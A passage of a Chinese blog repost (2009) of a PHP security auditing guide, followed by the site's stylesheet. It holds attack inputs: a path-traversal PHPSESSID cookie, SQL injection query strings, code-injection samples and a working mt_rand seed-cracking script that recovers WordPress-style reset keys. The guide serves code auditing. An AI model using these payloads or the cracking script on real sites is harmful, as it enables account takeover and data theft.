&nbsp;&nbsp;&nbsp; 当我们提交构造cookie:PHPSESSID=/../1.php，相当于unlink('sess_/../1.php')这样<br />
就通过注射../转跳目录删除任意文件了。很多著名的程序某些版本都受影响如phpmyadmin，<br />
sablog，phpwind3等等。<br />
<br />
+++++++++++++++++++++++++<br />
漏洞审计策略<br />
-------------------------<br />
PHP版本要求：具体不详<br />
系统要求：无<br />
审计策略：查找session_destroy<br />
+++++++++++++++++++++++++<br />
<br />
<br />
5.5.4 随机函数<br />
&nbsp;&nbsp;&nbsp; <br />
1) rand() VS mt_rand()<br />
<br />
--code-------------------------------------------------------------------------<br />
&lt;?php<br />
//on windows<br />
print mt_getrandmax(); //2147483647<br />
print getrandmax();// 32767<br />
?&gt;<br />
-------------------------------------------------------------------------------<br />
<br />
&nbsp;&nbsp;&nbsp; 可以看出rand()最大的随机数是32767，这个很容易被我们暴力破解。 <br />
<br />
--code-------------------------------------------------------------------------<br />
&lt;?php<br />
$a= md5(rand());<br />
for($i=0;$i&lt;=32767;$i++){<br />
&nbsp; if(md5($i) ==$a ) {<br />
&nbsp;&nbsp; print $i.&quot;--&gt;ok!!&lt;br&gt;&quot;;exit;<br />
&nbsp;&nbsp; }else { print $i.&quot;&lt;br&gt;&quot;;}<br />
}<br />
?&gt;<br />
-------------------------------------------------------------------------------<br />
<br />
&nbsp;&nbsp;&nbsp; 当我们的程序使用rand处理session时，攻击者很容易暴力破解出你的session，但是对于<br />
mt_rand是很难单纯的暴力的。<br />
<br />
+++++++++++++++++++++++++<br />
漏洞审计策略<br />
-------------------------<br />
PHP版本要求：无<br />
系统要求：无<br />
审计策略：查找rand<br />
+++++++++++++++++++++++++<br />
<br />
<br />
2) mt_srand()/srand()-weak seeding（by Stefan Esser）<br />
&nbsp;&nbsp;&nbsp; <br />
&nbsp;&nbsp;&nbsp; 看php手册里的描述：<br />
<br />
-------------------------------------------------------------------------------<br />
mt_srand<br />
(PHP 3 &gt;= 3.0.6, PHP 4, PHP 5)<br />
<br />
mt_srand -- 播下一个更好的随机数发生器种子<br />
说明<br />
void mt_srand ( int seed )<br />
<br />
<br />
用 seed 来给随机数发生器播种。从 PHP 4.2.0 版开始，seed 参数变为可选项，当该项为空<br />
时，会被设为随时数。 <br />
<br />
例子 1. mt_srand() 范例<br />
<br />
&lt;?php<br />
// seed with microseconds<br />
function make_seed()<br />
{<br />
&nbsp;&nbsp;&nbsp; list($usec, $sec) = explode(' ', microtime());<br />
&nbsp;&nbsp;&nbsp; return (float) $sec + ((float) $usec * 100000);<br />
}<br />
mt_srand(make_seed());<br />
$randval = mt_rand();<br />
?&gt;&nbsp; <br />
<br />
注: 自 PHP 4.2.0 起，不再需要用 srand() 或 mt_srand() 函数给随机数发生器播种，现已<br />
自动完成。<br />
-------------------------------------------------------------------------------<br />
<br />
&nbsp;&nbsp;&nbsp; php从4.2.0开始实现了自动播种，但是为了兼容，后来使用类似于这样的代码播种：<br />
<br />
--code-------------------------------------------------------------------------<br />
mt_srand ((double) microtime() * 1000000)<br />
-------------------------------------------------------------------------------<br />
<br />
&nbsp;&nbsp;&nbsp; 但是使用(double)microtime()*1000000类似的代码seed是比较脆弱的：<br />
<br />
0&lt;(double) microtime()&lt;1 ---&gt; 0&lt;(double) microtime()* 1000000&lt;1000000<br />
<br />
&nbsp;&nbsp;&nbsp; 那么很容易暴力破解,测试代码如下：<br />
<br />
--code-------------------------------------------------------------------------<br />
&lt;?php<br />
/////////////////<br />
//&gt;php rand.php<br />
//828682<br />
//828682<br />
////////////////<br />
ini_set(&quot;max_execution_time&quot;,0);<br />
$time=(double) microtime()* 1000000;<br />
print $time.&quot;\n&quot;;<br />
mt_srand ($time);<br />
<br />
$search_id = mt_rand();<br />
$seed = search_seed($search_id);<br />
print $seed;<br />
function search_seed($rand_num) {<br />
$max = 1000000;<br />
for($seed=0;$seed&lt;=$max;$seed++){<br />
mt_srand($seed);<br />
$key = mt_rand();<br />
if($key==$rand_num) return $seed;<br />
}<br />
return false;<br />
}<br />
?&gt;<br />
-------------------------------------------------------------------------------<br />
<br />
&nbsp;&nbsp;&nbsp; 从上面的代码实现了对seed的破解，另外根据Stefan Esser的分析seed还根据进程变化<br />
而变化，换句话来说同一个进程里的seed是相同的。 然后同一个seed每次mt_rand的值都是<br />
特定的。如下图：<br />
<br />
+--------------+<br />
|&nbsp;&nbsp; seed-A&nbsp;&nbsp;&nbsp;&nbsp; |<br />
+--------------+<br />
| mt_rand-A-1&nbsp; |<br />
| mt_rand-A-2&nbsp; |<br />
| mt_rand-A-3&nbsp; |<br />
+--------------+<br />
<br />
+--------------+<br />
|&nbsp;&nbsp; seed-B&nbsp;&nbsp;&nbsp;&nbsp; |<br />
+--------------+<br />
| mt_rand-B-1&nbsp; |<br />
| mt_rand-B-2&nbsp; |<br />
| mt_rand-B-3&nbsp; |<br />
+--------------+<br />
<br />
&nbsp;&nbsp;&nbsp; 对于seed-A里mt_rand-1/2/3都是不相等的，但是值都是特定的，也就是说当seed-A等于<br />
seed-B，那么mt_rand-A-1就等于mt_rand-B-1&hellip;，这样我们只要能够得到seed就可以得到每次<br />
mt_rand的值了。<br />
<br />
&nbsp;&nbsp;&nbsp; 对于5.2.6&gt;php&gt;4.2.0直接使用默认播种的程序也是不安全的（很多的安全人员错误的以<br />
为这样就是安全的），这个要分两种情况来分析：<br />
<br />
第一种：'Cross Application Attacks'，这个思路在Stefan Esser文章里有提到，主要是利用<br />
其他程序定义的播种（如mt_srand ((double) microtime()* 1000000)），phpbb+wordpree组<br />
合就存在这样的危险.<br />
<br />
第二种：5.2.6&gt;php&gt;4.2.0默认播种的算法也不是很强悍，这是Stefan Esser的文章里的描述：<br />
<br />
-------------------------------------------------------------------------------<br />
The Implementation<br />
When mt_rand() is seeded internally or by a call to mt_srand() PHP 4 and PHP 5 <br />
&lt;= 5.2.0 force the lowest bit to 1. Therefore the strength of the seed is only<br />
31 and not 32 bits. In PHP 5.2.1 and above the implementation of the Mersenne <br />
Twister was changed and the forced bit removed.<br />
-------------------------------------------------------------------------------<br />
<br />
&nbsp;&nbsp;&nbsp; 在32位系统上默认的播种的种子为最大值是2^32，这样我们循环最多2^32次就可以破解<br />
seed。而在PHP 4和PHP 5 &lt;= 5.2.0 的算法有个bug：奇数和偶数的播种是一样的（详见附录<br />
[3]）,测试代码如下：<br />
<br />
--code-------------------------------------------------------------------------<br />
&lt;?php<br />
mt_srand(4); <br />
$a = mt_rand(); <br />
mt_srand(5); <br />
$b = mt_rand();<br />
print $a.&quot;\n&quot;.$b;<br />
?&gt;<br />
-------------------------------------------------------------------------------<br />
<br />
&nbsp;&nbsp;&nbsp; 通过上面的代码发现$a==$b，所以我们循环的次数为2^32/2=2^31次。我们看如下代码：<br />
<br />
--code-------------------------------------------------------------------------<br />
&lt;?php<br />
//base on http://www.milw0rm.com/exploits/6421 <br />
//test on php 5.2.0<br />
<br />
define('BUGGY', 1); //上面代码$a==$b时候定义BUGGY=1<br />
<br />
$key = wp_generate_password(20, false);<br />
echo $key.&quot;\n&quot;;<br />
$seed = getseed($key);<br />
print $seed.&quot;\n&quot;; <br />
<br />
mt_srand($seed);<br />
$pass = wp_generate_password(20, false);<br />
echo $pass.&quot;\n&quot;; <br />
<br />
function wp_generate_password($length = 12, $special_chars = true) {<br />
$chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';<br />
if ( $special_chars )<br />
$chars .= '!@#$%^&amp;*()';<br />
<br />
$password = '';<br />
for ( $i = 0; $i &lt; $length; $i++ )<br />
$password .= substr($chars, mt_rand(0, strlen($chars) - 1), 1);<br />
return $password;<br />
} <br />
<br />
function getseed($resetkey) {<br />
$max = pow(2,(32-BUGGY));<br />
for($x=0;$x&lt;=$max;$x++) {<br />
$seed = BUGGY ? ($x &lt;&lt; 1) + 1 : $x; <br />
mt_srand($seed);<br />
$testkey = wp_generate_password(20,false);<br />
if($testkey==$resetkey) { echo &quot;o\n&quot;; return $seed; }<br />
<br />
if(!($x % 10000)) echo $x / 10000;<br />
}<br />
echo &quot;\n&quot;;<br />
return false;<br />
}<br />
?&gt;<br />
-------------------------------------------------------------------------------<br />
<br />
&nbsp;&nbsp;&nbsp; 运行结果如下：<br />
<br />
-------------------------------------------------------------------------------<br />
php5&gt;php rand.php<br />
M8pzpjwCrvVt3oobAaOr<br />
0123456789101112131415161718192021222324252627282930313233343536373839404142434<br />
445464748495051525354555657585960616263646566676869<br />
7071727374757677787980818283848586878889909192939495969798991001011021031041051<br />
061071081091101111121131141151161171181191201211221<br />
2312412512612712812913013113213313413513613713813914014114214314414514614714814<br />
915015115215315415515615715815916016116216316416516<br />
6167168169170171172173174175176177178179180181182183184185186187188189190191192<br />
193194195196197198199200201202203204205206207208209<br />
2102112122132142152162172182192202212222232242252262272282292302312322332342352<br />
362372382392402412422432442452462472482492502512522<br />
..............01062110622106231062410625106261062710628106291063010631106321063<br />
3o<br />
70693<br />
pjwCrvVt3oobAaOr<br />
-------------------------------------------------------------------------------<br />
<br />
&nbsp;&nbsp;&nbsp; 当10634次时候我们得到了结果。<br />
<br />
&nbsp;&nbsp;&nbsp; 当PHP版本到了5.2.1后，通过修改算法修补了奇数和偶数的播种相等的问题，这样也导致<br />
了php5.2.0前后导致同一个播种后的mt_rand()的值不一样。比如：<br />
<br />
--code-------------------------------------------------------------------------<br />
&lt;?php<br />
mt_srand(42);<br />
echo mt_rand();<br />
//php&lt;=5.20 1387371436<br />
//php&gt;5.20 1354439493 <br />
?&gt;<br />
-------------------------------------------------------------------------------<br />
<br />
&nbsp;&nbsp;&nbsp; 正是这个原因，也要求了我们的exp的运行环境：当目标&gt;5.20时候，我们exp运行的环境也<br />
要是&gt;5.20的版本，反过来也是一样。<br />
<br />
&nbsp;&nbsp;&nbsp; 从上面的测试及分析来看，php&lt;5.26不管有没有定义播种，mt_rand处理的数据都是不安<br />
全的。在web应用里很多都使用mt_rand来处理随机的session，比如密码找回功能等等，这样<br />
的后果就是被攻击者恶意利用直接修改密码。<br />
<br />
&nbsp;&nbsp;&nbsp; 很多著名的程序都产生了类似的漏洞如wordpress、phpbb、punbb等等。（在后面我们将<br />
实际分析下国内著名的bbs程序Discuz!的mt_srand导致的漏洞）<br />
<br />
+++++++++++++++++++++++++<br />
漏洞审计策略<br />
-------------------------<br />
PHP版本要求：php4 php5&lt;5.2.6<br />
系统要求：无<br />
审计策略：查找mt_srand/mt_rand<br />
+++++++++++++++++++++++++<br />
&nbsp;</p></div>
								<div class="list-meta">
										<a href="/author/1" title="查看所有由 Pader 撰写的文章" class="meta-user"><span class="glyphicon glyphicon-user"></span>Pader</a>
					<span class="meta-date"><span class="glyphicon glyphicon-calendar"></span>2009-8-21</span>
					<a href="/archives/262.html#comment" class="meta-comment"><span class="glyphicon glyphicon-comment"></span>0</a>
				</div>
			</div>
					<div class="list-row">
				<h3 class="list-title"><a href="/archives/261.html" name="post261">高级PHP应用程序漏洞审核技术(3) - 变量的编码与解码和引用</a></h3>
									<div class="list-intro blog-post-content content-body"><p>5.3.3 变量的编码与解码<br />
<br />
&nbsp;&nbsp;&nbsp; 一个WEB程序很多功能的实现都需要变量的编码解码，而且就在这一转一解的传递过程中<br />
就悄悄的绕过你的过滤的安全防线。<br />
<br />
&nbsp;&nbsp;&nbsp; 这个类型的主要函数有：<br />
<br />
1) stripslashes() 这个其实就是一个decode-addslashes()<br />
<br />
2) 其他字符串转换函数：<br />
<br />
base64_decode -- 对使用 MIME base64 编码的数据进行解码<br />
base64_encode -- 使用 MIME base64 对数据进行编码<br />
rawurldecode -- 对已编码的 URL 字符串进行解码<br />
rawurlencode -- 按照 RFC 1738 对 URL 进行编码<br />
urldecode -- 解码已编码的 URL 字符串<br />
urlencode -- 编码 URL 字符串<br />
......<br />
（另外一个 unserialize/serialize）<br />
<br />
3) 字符集函数（GKB,UTF7/8...）如iconv()/mb_convert_encoding()等<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br />
&nbsp;&nbsp;&nbsp; 目前很多漏洞挖掘者开始注意这一类型的漏洞了，如典型的urldecode：<br />
<br />
--code-------------------------------------------------------------------------<br />
$sql = &quot;SELECT * FROM article WHERE articleid='&quot;.urldecode($_GET[id]).&quot;'&quot;;<br />
-------------------------------------------------------------------------------<br />
<br />
&nbsp;&nbsp;&nbsp; 当magic_quotes_gpc=on时，我们提交?id=%2527，得到sql语句为：<br />
<br />
--code-------------------------------------------------------------------------<br />
SELECT * FROM article WHERE articleid='''<br />
-------------------------------------------------------------------------------<br />
<br />
+++++++++++++++++++++++++<br />
漏洞审计策略<br />
-------------------------<br />
PHP版本要求：无<br />
系统要求：无<br />
审计策略：查找对应的编码函数<br />
+++++++++++++++++++++++++<br />
<br />
<br />
5.3.4 二次攻击（详细见附录[1]）<br />
<br />
1) 数据库出来的变量没有进行过滤<br />
<br />
2) 数据库的转义符号：<br />
<br />
&nbsp; * mysql/oracle转义符号同样是\（我们提交'通过魔术引号变化为\'，当我们update进入数<br />
据库时，通过转义变为'）<br />
<br />
&nbsp; * mssql的转义字符为'（所以我们提交'通过魔术引号变化为\'，mssql会把它当为一个字符<br />
串直接处理，所以魔术引号对于mssql的注射没有任何意义）<br />
&nbsp;&nbsp;&nbsp; <br />
&nbsp;&nbsp;&nbsp; 从这里我们可以思考得到一个结论：一切进入函数的变量都是有害的，另外利用二次攻击<br />
我们可以实现一个webrootkit，把我们的恶意构造直接放到数据库里。我们应当把这样的代<br />
码看成一个vul？<br />
<br />
+++++++++++++++++++++++++<br />
漏洞审计策略<br />
-------------------------<br />
PHP版本要求：无<br />
系统要求：无<br />
审计策略：通读代码<br />
+++++++++++++++++++++++++<br />
<br />
<br />
5.3.5 魔术引号带来的新的安全问题<br />
<br />
&nbsp;&nbsp;&nbsp; 首先我们看下魔术引号的处理机制：<br />
<br />
[\--&gt;\\,'--&gt;\',&quot;--&gt;\&quot;,null--&gt;\0]<br />
<br />
&nbsp;&nbsp;&nbsp; 这给我们引进了一个非常有用的符号&ldquo;\&rdquo;，&ldquo;\&rdquo;符号不仅仅是转义符号，在WIN系统下也是<br />
目录转跳的符号。这个特点可能导致php应用程序里产生非常有意思的漏洞：<br />
<br />
1) 得到原字符（',\,&quot;,null]）<br />
<br />
--code-------------------------------------------------------------------------<br />
$order_sn=substr($_GET['order_sn'], 1);<br />
<br />
//提交&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; '<br />
//魔术引号处理&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; \'<br />
//substr&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; '<br />
<br />
$sql = &quot;SELECT order_id, order_status, shipping_status, pay_status, &quot;.<br />
&nbsp;&nbsp; &quot; shipping_time, shipping_id, invoice_no, user_id &quot;.<br />
&nbsp;&nbsp; &quot; FROM &quot; . $ecs-&gt;table('order_info').<br />
&nbsp;&nbsp; &quot; WHERE order_sn = '$order_sn' LIMIT 1&quot;;<br />
-------------------------------------------------------------------------------<br />
<br />
2) 得到&ldquo;\&rdquo;字符<br />
<br />
--code-------------------------------------------------------------------------<br />
$order_sn=substr($_GET['order_sn'], 0,1);<br />
<br />
//提交&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; '<br />
//魔术引号处理&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; \'<br />
//substr&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; \&nbsp;&nbsp;&nbsp; <br />
<br />
$sql = &quot;SELECT order_id, order_status, shipping_status, pay_status, &quot;.<br />
&nbsp;&nbsp; &quot; shipping_time, shipping_id, invoice_no, user_id &quot;.<br />
&nbsp;&nbsp; &quot; FROM &quot; . $ecs-&gt;table('order_info').<br />
&nbsp;&nbsp; &quot; WHERE order_sn = '$order_sn' and order_tn='&quot;.$_GET['order_tn'].&quot;'&quot;;<br />
-------------------------------------------------------------------------------<br />
&nbsp;&nbsp; <br />
&nbsp;&nbsp;&nbsp; 提交内容：<br />
<br />
--code-------------------------------------------------------------------------<br />
?order_sn='&amp;order_tn=%20and%201=1/* <br />
-------------------------------------------------------------------------------<br />
<br />
&nbsp;&nbsp;&nbsp; 执行的SQL语句为：<br />
<br />
--code-------------------------------------------------------------------------<br />
SELECT order_id, order_status, shipping_status, pay_status, shipping_time, <br />
shipping_id, invoice_no, user_id FROM order_info WHERE order_sn = '\' and <br />
order_tn=' and 1=1/*'<br />
-------------------------------------------------------------------------------<br />
<br />
+++++++++++++++++++++++++<br />
漏洞审计策略<br />
-------------------------<br />
PHP版本要求：无<br />
系统要求：无<br />
审计策略：查找字符串处理函数如substr或者通读代码<br />
+++++++++++++++++++++++++<br />
<br />
<br />
5.3.6 变量key与魔术引号<br />
&nbsp;&nbsp;&nbsp; <br />
&nbsp;&nbsp;&nbsp; 我们最在这一节的开头就提到了变量key，PHP的魔术引号对它有什么影响呢？<br />
<br />
--code-------------------------------------------------------------------------<br />
&lt;?php<br />
//key.php?aaaa'aaa=1&amp;bb'b=2 <br />
//print_R($_GET); <br />
foreach ($_GET AS $key =&gt; $value)<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; {<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; print $key.&quot;\n&quot;;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; }<br />
?&gt;<br />
-------------------------------------------------------------------------------<br />
<br />
1) 当magic_quotes_gpc = On时，在php5.24下测试显示：<br />
&nbsp; <br />
aaaa\'aaa<br />
bb\'b<br />
<br />
&nbsp;&nbsp;&nbsp; 从上面结果可以看出来，在设置了magic_quotes_gpc = On下，变量key受魔术引号影响。<br />
但是在php4和php&lt;5.2.1的版本中，不处理数组第一维变量的key，测试代码如下：<br />
<br />
--code-------------------------------------------------------------------------<br />
&lt;?php<br />
//key.php?aaaa'aaa[bb']=1 <br />
print_R($_GET); <br />
?&gt;<br />
-------------------------------------------------------------------------------<br />
<br />
&nbsp;&nbsp;&nbsp; 结果显示:<br />
<br />
Array ( [aaaa'aaa] =&gt; Array ( [bb\'] =&gt; 1 ) )&nbsp;&nbsp; <br />
<br />
&nbsp;&nbsp;&nbsp; 数组第一维变量的key不受魔术引号的影响。<br />
<br />
+++++++++++++++++++++++++<br />
漏洞审计策略<br />
-------------------------<br />
PHP版本要求：php4和php&lt;5.2.1<br />
系统要求：无<br />
审计策略：通读代码<br />
+++++++++++++++++++++++++<br />
<br />
<br />
2) 当magic_quotes_gpc = Off时，在php5.24下测试显示：<br />
<br />
aaaa'aaa<br />
bb'b<br />
<br />
&nbsp;&nbsp;&nbsp; 对于magic_quotes_gpc = Off时所有的变量都是不安全的，考虑到这个，很多程序都通过<br />
addslashes等函数来实现魔术引号对变量的过滤，示例代码如下：<br />
<br />
--code-------------------------------------------------------------------------<br />
&lt;?php <br />
//keyvul.php?aaa'aa=1'<br />
//magic_quotes_gpc = Off<br />
if (!get_magic_quotes_gpc())<br />
{<br />
$_GET&nbsp; = addslashes_array($_GET);<br />
}<br />
<br />
function addslashes_array($value)<br />
{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; return is_array($value) ? array_map('addslashes_array', $value) : addslashes($value);<br />
}<br />
print_R($_GET);<br />
foreach ($_GET AS $key =&gt; $value)<br />
{<br />
print $key;<br />
}<br />
?&gt;<br />
-------------------------------------------------------------------------------<br />
<br />
&nbsp;&nbsp;&nbsp; 以上的代码看上去很完美，但是他这个代码里addslashes($value)只处理了变量的具体<br />
的值，但是没有处理变量本身的key，上面的代码显示结果如下：<br />
&nbsp; <br />
Array<br />
(<br />
&nbsp;&nbsp;&nbsp; [aaa'aa] =&gt; 1\'<br />
)<br />
aaa'aa<br />
<br />
+++++++++++++++++++++++++<br />
漏洞审计策略<br />
-------------------------<br />
PHP版本要求：无 <br />
系统要求：无<br />
审计策略：通读代码<br />
+++++++++++++++++++++++++<br />
<br />
<br />
5.4 代码注射<br />
<br />
5.4.1 PHP中可能导致代码注射的函数<br />
<br />
&nbsp;&nbsp;&nbsp; 很多人都知道eval、preg_replace+/e可以执行代码，但是不知道php还有很多的函数可<br />
以执行代码如：<br />
<br />
assert()<br />
call_user_func()<br />
call_user_func_array()<br />
create_function()<br />
变量函数<br />
...<br />
<br />
&nbsp;&nbsp;&nbsp; 这里我们看看最近出现的几个关于create_function()代码执行漏洞的代码：<br />
<br />
--code-------------------------------------------------------------------------<br />
&lt;?php<br />
//how to exp this code<br />
$sort_by=$_GET['sort_by'];<br />
$sorter='strnatcasecmp';<br />
$databases=array('test','test');<br />
$sort_function = '&nbsp; return 1 * ' . $sorter . '($a[&quot;' . $sort_by . '&quot;], $b[&quot;' . $sort_by . '&quot;]);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; ';<br />
usort($databases, create_function('$a, $b', $sort_function));<br />
-------------------------------------------------------------------------------<br />
<br />
+++++++++++++++++++++++++<br />
漏洞审计策略<br />
-------------------------<br />
PHP版本要求：无<br />
系统要求：无<br />
审计策略：查找对应函数（assert,call_user_func,call_user_func_array,create_function等）<br />
+++++++++++++++++++++++++<br />
<br />
<br />
5.4.2 变量函数与双引号<br />
&nbsp;&nbsp;&nbsp;&nbsp; <br />
&nbsp;&nbsp;&nbsp; 对于单引号和双引号的区别，很多程序员深有体会，示例代码：<br />
<br />
--code-------------------------------------------------------------------------<br />
echo &quot;$a\n&quot;;<br />
echo '$a\n';<br />
-------------------------------------------------------------------------------<br />
<br />
&nbsp;&nbsp;&nbsp; 我们再看如下代码：<br />
<br />
--code-------------------------------------------------------------------------<br />
//how to exp this code<br />
if($globals['bbc_email']){<br />
<br />
$text = preg_replace(<br />
array(&quot;/\[email=(.*?)\](.*?)\[\/email\]/ies&quot;,<br />
&quot;/\[email\](.*?)\[\/email\]/ies&quot;),<br />
array('check_email(&quot;$1&quot;, &quot;$2&quot;)',<br />
'check_email(&quot;$1&quot;, &quot;$1&quot;)'), $text);<br />
-------------------------------------------------------------------------------<br />
<br />
&nbsp;&nbsp;&nbsp; 另外很多的应用程序都把变量用&quot;&quot;存放在缓存文件或者config或者data文件里，这样很<br />
容易被人注射变量函数。<br />
&nbsp;&nbsp; <br />
+++++++++++++++++++++++++<br />
漏洞审计策略<br />
-------------------------<br />
PHP版本要求：无<br />
系统要求：无<br />
审计策略：通读代码<br />
+++++++++++++++++++++++++</p></div>
								<div class="list-meta">
										<a href="/author/1" title="查看所有由 Pader 撰写的文章" class="meta-user"><span class="glyphicon glyphicon-user"></span>Pader</a>
					<span class="meta-date"><span class="glyphicon glyphicon-calendar"></span>2009-8-21</span>
					<a href="/archives/261.html#comment" class="meta-comment"><span class="glyphicon glyphicon-comment"></span>0</a>
				</div>
			</div>
				</div>
			</div>
</div>

</div>

<footer class="footer">
	<div class="container">
		<p class="text-center" style="font-size:.8em;color:#9f9f9f;"><script type="text/javascript" charset="gb2312" src="//www.vgot.net/test/statis.php" defer></script></p>		<p class="text-center"><span class="symbol glyphicon glyphicon-fire"></span>由 VGOT BLOG 强力驱动</p>
		<p class="text-center"><a href="http://beian.miit.gov.cn/" target="_blank">皖ICP备17000202号-1</a></p>	</div>
</footer>

<script type="text/javascript" src="/static/js/vb-content.js"></script>
<script src="/static/lib/bootstrap/js/bootstrap.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c929340b216a438f921a6359b5eabff7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.vgot.net/static/theme/digitalocean/style.css
body_size: 1742
content:
html {position:relative; min-height:100%;}
body {-webkit-font-smoothing:antialiased; -moz-osx-font-smoothing:grayscale; line-height:1.4;
	font-family:/*"Open Sans","HelveticaNeue-Light","Helvetica Neue Light","Helvetica Neue",*/Helvetica,Arial,'Hiragino Sans GB',冬青黑,'Microsoft YaHei',sans-serif;
	margin-bottom:160px;}
a, a:hover, a:focus {text-decoration:none;}
h1, .h1, h2, .h2, h3, .h3 {margin:30px 0 15px;}
pre {border-radius:0; border:none;}
.pager li>a, .pager li>span {color:#555;}
.pager li.active>span {background-color:#6d79d0; font-weight:600; color:#FFF; border-color:#6d79d0;}

header {border-bottom:1px solid #e5e5e5; background-color:#fff; padding-bottom:35px;}
header nav {margin:37px 5px 0 0; float:left;}
header ul, header li {list-style:none; margin:0; padding:0;}
header nav li {float:left; margin-right:3px; font-weight:600;}
header nav a {font-size:15px; color:#666; font-weight:400; letter-spacing:.3px; padding:5px 0; margin:0 7px;}
header nav a:hover, header nav a:focus {border-bottom:2px solid #f5f5f5;}
header nav .active {color:#0080ff; border-bottom:2px solid #0080ff; font-weight:600;}
.brand-logo {margin:36px 10px 0 0; float:left;}
.logo-icon {color:#0080ff; font-size:20px; line-height:24px; vertical-align:middle; margin-right:10px; font-family:Optima;}
.logo-separator {border-left:1px solid #f5f5f5; display:inline-block; height:24px; margin:0 10px; vertical-align:middle;}
.account-buttons {margin-top:37px; float:right; position:relative;}
.account-buttons img {width: 32px; margin-right:5px;}
.account-buttons .dropdown-header {text-transform:uppercase;}
.account-buttons > a {margin-right:10px;}
.account-icon {top:2px; color:#bbb; margin-right:2px;}
.account-login {margin-right:12px;}

.body-wrap {}

.panel-floating {border-top:5px solid #6b15a1; box-shadow:0 2px 15px rgba(0,0,0,0.1);}
.panel-floating-inline {max-width:500px; margin-left:auto; margin-right:auto;}

.category-title {text-align:center; padding:5px 0 10px; font-size:16px;}

.list-wrap {padding-top:15px;}
.list-row {margin-bottom:20px; padding-top:10px;}
.list-title {font-size:1.7em; font-weight:500; margin:0 0 20px; line-height:1.3;}
.list-title a {color:#000;}
.list-intro {overflow:hidden; color:#666;}
.list-intro:hover {overflow-y:auto;}
.list-intro img, .list-intro embed {max-width:100%; height:auto;}
.list-meta {font-size:13px; padding:10px 20px 10px 0; border-bottom:1px solid #efefef;}
.list-meta .glyphicon {color:#bbb; margin-right:5px; vertical-align:top;}
.list-meta, .list-meta a {color:#666;}
.list-meta a:hover {color:#333;}
.list-meta a:hover .glyphicon {color:#666;}
.list-meta .meta-user, .list-meta .meta-date {margin-right:10px;}

.content-wrap {line-height:1.5; padding:30px 0;}
.content-title {font-weight:700; font-size:2em; margin:0 0 18px 0; line-height:35px;}
.meta-section {margin-right:10px; color:#999; font-size:13px; vertical-align:middle;}
.meta-section a {color:#999;}
.posted a:hover {color:#0080ff;}
.meta-section .tags a {}
.tags a {border-radius:3px; border:1px solid #f5f5f5; color:#999; font-size:10px; text-transform:uppercase;
	background-color:#f5f5f5; padding:3px 4px 2px; letter-spacing:.5px; margin:0 2px; white-space:nowrap;}
.content-body {font-size:16px; line-height:1.7; margin-top:20px; word-wrap:break-word;
	font-family:Arial,冬青黑,'Microsoft YaHei',微软雅黑,SimSun,宋体,Helvetica,Tahoma,'Arial sans-serif';}
.content-body p {margin-bottom:12px;}
.content-body li p {margin-bottom:10px;}
.content-body img {max-width:100%;}

.comment h3 {margin-bottom:0; border-bottom:1px solid #eee; padding:0 20px 10px;}
.comment .media-body {width:10000px;}
.comment .media-body p {margin-bottom:5px; white-space:pre-wrap; word-break:break-word;}
.comment .media-object {width:52px;}
.comment-item a {color:#0080ff;}
.comment-item-author {font-weight:bold; margin-right:2px; vertical-align:bottom;}
.comment-item-rpf {vertical-align:bottom;}
.comment-item-author .label {padding:2px 3px;}
.comment-item-time {vertical-align:bottom; color:#333;}
.comment-item-sin {padding:0 2px;}
.comment-form {margin-bottom:20px;}
.comment-form .btn-primary {background-color:#0069ff; font-weight:bold;}
.comment-btns {margin-top:5px;}
.comment-acts a {font-size:13px;}
.comment-reply-form .comment-form {padding:0;}
.comment-replies {padding-left:15px; border-left:1px solid #ccc;}
.comment-replies .media:first-child {margin-top: 15px;}

.sidebar {padding:30px 20px 30px 0;}
.sidebar-name {color:#3a3a3a; font-size:18px; margin-top:30px;}
.sidebar-content {padding-top:10px;}
.sidebar-category {font-size:16px;}
.sidebar-category li {margin-top:8px;}
.sidebar-category li a {color:#999;}
.sidebar-tags a {margin:5px 2px 0 0; display:inline-block;}

.footer {background-color:#2e3234; padding:30px 0 20px; color:#cacaca; position:absolute; bottom:0; width:100%;}
.footer .symbol {font-size:30px; vertical-align:middle; margin-right:10px; margin-top:-7px; color:#647955;}

.login-panel {width:400px; position:absolute; z-index:1; left:50%; margin-left:-200px; top:40%; margin-top:-125px;}

@media (min-width:768px) {
	.list-wrap {padding-right:0;}
	.comment-list, .comment-form {padding:0 20px;}
	.comment-form .media-heading .row {margin:0;}
	.comment-form .media-heading .col-xs-12 {padding:0 5px 0 0;}
}

@media (max-width:768px) and (min-width:0) {
	.content-wrap {padding-left:20px; padding-right:20px;}
